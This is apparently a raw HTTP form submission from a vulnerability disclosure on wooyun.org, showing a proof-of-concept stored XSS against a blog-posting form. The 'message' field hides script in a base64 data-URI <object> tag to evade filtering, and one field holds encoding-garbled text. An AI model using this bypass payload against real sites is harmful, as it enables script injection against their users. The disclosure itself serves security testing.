 -----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="subject"\r\n\r\nxsstest\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="savealbumid"\r\n\r\n0\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="newalbum"\r\n\r\nÇëÊäÈëÏà²áÃû³Æ\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="message"\r\n\r\n<a
href="http://123">xss</a><object data=data:text/html;base64,PHNjcmlwdD5hbGVydCgiS0NGIik8L3NjcmlwdD4=></object>\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="classid"\r\n\r\n0\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="tag"\r\n\r\n\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="friend"\r\n\r\n0\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="password"\r\n\r\n\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="selectgroup"\r\n\r\n\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="target_names"\r\n\r\n\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="hot"\r\n\r\n\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="blogsubmit"\r\n\r\ntrue\r
\n-----------------------------456322123436345621417983602\r\nContent-Disposition: form-data; name="formhash"\r\n\r\n6e0785c1\r
\n-----------------------------456322123436345621417983602--\r\n
www.wooyun.org